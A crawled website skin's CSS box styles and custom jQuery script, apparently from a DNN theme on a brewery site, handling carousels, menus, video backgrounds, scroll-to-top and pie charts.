.boxes_style_7{
	border:1px solid #cccccc;
	padding:2px;
	margin-bottom:15px;
	position:relative;
	border-radius:			4px;
	-moz-border-radius:		4px;
	-webkit-border-radius:	4px;
}
.boxes_style_7 .boxes{
	border:1px solid #cccccc;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
}
.boxes_style_7 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
}
.boxes_style_8 .boxes{
	border-left:3px solid #006fff;
	background-color:#FFF;
	padding:25px 240px 25px 30px;
	z-index:1;
	position:relative;
	background-color:#F5F5F5;
}
.boxes_style_8 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_8 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}


.boxes_style_9:before {
	content: "";
	position: absolute;
	top: 100%;
	left: 30px;
	width: 50%;
	height: 50px;
	z-index:0;
	box-shadow: 14px 14px 34px rgba(0,0,0,0.5);
	-moz-box-shadow: 14px 14px 34px  rgba(0,0,0,0.5);
	-webkit-box-shadow: 14px 14px 34px  rgba(0,0,0,0.5);
	margin: -59px 0 0 -5px;
	transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-moz-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
}
.boxes_style_9:after {
	content: "";
	position: absolute;
	top: 100%;
	right: 30px;
	width: 50%;
	height: 50px;
	z-index:0;
	box-shadow: -14px 14px 34px rgba(0,0,0,0.5);
	-moz-box-shadow: -14px 14px 34px  rgba(0,0,0,0.5);
	-webkit-box-shadow: -14px 14px 34px  rgba(0,0,0,0.5);
	margin: -59px -5px 0 0 ;
	transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-moz-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-o-transform: rotate(2deg);
}

@media only screen and (max-width: 767px) {
	.boxes_style_8 .boxes{
		padding:20px 25px
	}
	.boxes_style_8 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}	
}









--- FILE ---
content_type: application/javascript
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/custom.js
body_size: 10389
content:
jQuery(document).ready(function ($) {
	$(".full-height").each(function(index, element) {
		var e=$(this);
        e.css("height",$(window).height())
		$(window).on("resize",function(index, element) {
			e.css("height",$(window).height())	
		})
    });

	$(".video-bg").each(function() {
	var box=$(this),
		bg=box.children(".videobox"),
		video = bg.find("video,iframe,object,embed"),
		n=0;
        var vg=function(){
			n=0;
			bg.css({
				top:n,
				left:n,
				right:n,
				bottom:n
			})
			if(video.outerHeight() >= box.outerHeight()){
				n= -(video.outerHeight()-box.outerHeight())/2
				bg.css({
					top:n,
					bottom:n
				})
			}else{
				n= ((video.outerHeight()-box.outerHeight())/2) * (video.width()/video.height())
				bg.css({
					left:n,
					right:n
				})
			}
		}
		vg();
		
		box.find(".play").on("click",function(){
		if(video[0].tagName=="video" || video[0].tagName=="VIDEO"){
			
			if(video[0].readyState != 0 ){ 
				if (video[0].paused){
				   video[0].play();
				}
			   else{
				   video[0].pause();
				}
			}	
			
			
			
		 }	
		})	
			
		$(window).resize(function(){
			vg();
		})
		$(window).load(function(){
			vg();
		})
		
    });
});
//Top:
jQuery(document).ready(function($) {
	jQuery('#to_top').click(function() {
		jQuery('body,html').animate({
			scrollTop: 0
		},
		800);
	});
	
	var backtop=function(){
	Math.max.call(window.scrollTop, document.body.scrollTop, document.documentElement.scrollTop)>245?jQuery('#to_top').fadeIn(300):jQuery('#to_top').fadeOut(300)
	}
	$(window).load(function(){
		backtop();
	})
	$(window).scroll(function(){
		backtop();
	})
	
});

jQuery(document).ready(function($) {		
	$(".HeadPane_mobile").html($(".HeadPane .Normal").html())
	$(window).resize();
})


jQuery(document).ready(function($) {
    $(".full_screen_pic").each(function() {
        var full = $(this).find("li");
        full.height($(window).height());
        $(window).resize(function() {
            full.height($(window).height())
        })
    });
    $("#nextPage").click(function() {
            jQuery('body,html').animate({
                scrollTop: $(window).height()
            }, 500);
        })
        //	runs();

})


//Menu LavaLamp
jQuery(document).ready(function($) {
    jQuery(function() {
      jQuery(".lavalamp_menu .dnngo_gomenu > ul").lavaLamp({fx: 'easeOutExpo', speed: 600});
    });
});


  //For Menu Lavalamp:

jQuery(document).ready(function($) {
	jQuery('.header_element .icon').click(function() {
		var e=$(this).parent();
		if(!e.hasClass("Open")){
			e.addClass("Open").siblings(".header_element").removeClass("Open");
		} 
		else{
			e.removeClass("Open");
		}
	})
	
	jQuery('.header_element.mob-menu').click(function() {
		$(this).siblings(".header_element").removeClass("Open");
	})
	
})
	
jQuery(document).ready(function ($) {
	animationShow({"#searchbut":"#search"});
	animationShow({"#searchbut2":"#search2"});
	animationShow({"#searchbut3":"#search3","#loginbut":"#loginBox"});
	animationShow({"#mobile_icon":"#mobile_menu"});
})

/*Login*/
jQuery(document).ready(function($) {
    if ($(".Login").find(".buttonGroup").find("li").length > 2) {
        $(".Login").addClass("info");
    }
})




	
//roll_menu.js	
jQuery(document).ready(function($) {
	$(".roll_menu").roll_menu({MTop:450}); 
});



if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
  var msViewportStyle = document.createElement("style");
  msViewportStyle.appendChild(
    document.createTextNode(
      "@-ms-viewport{width:auto!important}"
    )
  );
  document.getElementsByTagName("head")[0].
    appendChild(msViewportStyle);
}


 
//chart 
$(window).load(function() {
	"use strict";
	var e = $(".percentage");
	e.easyPieChart({
		animate: 2000,
		barColor: "#000",
		trackColor: "#FFF",
		size: 185,
		lineWidth: 8,
		lineCap: 'round',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
	var e_1 = $(".percentage1");
	e_1.easyPieChart({
		animate: 2000,
		barColor: e_1.css("color"),
		trackColor: "#eeeeee",
		size: 170,
		lineWidth: 8,
		lineCap: 'square',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
	var e_1 = $(".percentage2");
	e_1.easyPieChart({
		animate: 2000,
		barColor: "#ffffff",
		trackColor: e_1.css("color"),
		size: 152,
		lineWidth: 6,
		lineCap: 'square',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
});

//source_code 
jQuery(document).ready(function($) {
var $source=$(".source_code");
 $source.find("a").click(function(){
	   $(this).siblings("pre").css("display")=="none" ? $(this).siblings("pre").slideDown(200):$(this).siblings("pre").slideUp(200);
	   $(this).siblings(".source_box").css("display")=="none" ? $(this).siblings(".source_box").slideDown(200):$(this).siblings(".source_box").slideUp(200);
	   return false;
})
})
//Container-12 
$(document).ready(function(){
	$(".Container-13-img").Showphoto({
			switchtime: 5000,
			animationtime: 2000,
			startpic:0
	});
});



$(document).ready(function() {
	$(".carousel_1").each(function() {
  		$(this).owlCarousel({
				items :	$(this).attr("data-items")	   	? $(this).data("items")		  :4,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	
	$(".carousel_2").each(function () {
		var e=$(this);
		$(this).owlCarousel({
			singleItem: true,
			navigation: $(this).attr("data-navigation") ? $(this).data("navigation") : true,
			pagination: $(this).attr("data-pagination") ? $(this).data("pagination") : true,
			autoPlay: $(this).attr("data-autoplay") ? $(this).data("autoplay") : true,
			autoHeight: $(this).attr("data-autoheight") ? $(this).data("autoheight") : true,
			afterAction: function () {var current = this.currentItem;e.find(".owl-item").eq(current).addClass("synced").siblings().removeClass("synced")}
		});
	})

	$(".carousel_3").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :3,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})

	$(".carousel_4").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	   	? $(this).data("items")		  :5,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :true,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false,
		 itemsDesktop : [1550,4],
	itemsDesktopSmall : [1250,3],	  
		  itemsTablet : [930,2],
		  itemsMobile : [620,1]
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	$(".carousel_5").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :3,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	
	$(".carousel_6").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :6,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
});
jQuery(document).ready(function($) {
    var f = $("#right_folding"),
        r = $("#main_right"),
        c = $("#rightClose");
    f.click(function(e) {
        if (!$(this).hasClass("open")) {
            $(this).addClass("open");
            r.addClass("unfold");
        } else {
            $(this).removeClass("open");
            r.removeClass("unfold");
        }
    });
    c.click(function(e) {
        f.removeClass("open");
        r.removeClass("unfold");
    });
})

jQuery(document).ready(function($) {
    var l = $("#main_left"),
        h = $("#main_folding");
    h.click(function(e) {
        if (!$(this).hasClass("unfold")) {
            $(this).addClass("unfold");
            l.addClass("open");
        } else {
            $(this).removeClass("unfold");
            l.removeClass("open");
        }
    });
})

$(document).ready(function() {
    $(".body_bg").animate({
        opacity: 1
    }, 1000);
    $(".full_screen_shade").fadeOut(500);
    $(".full_screen_pic").addClass("animations");
});



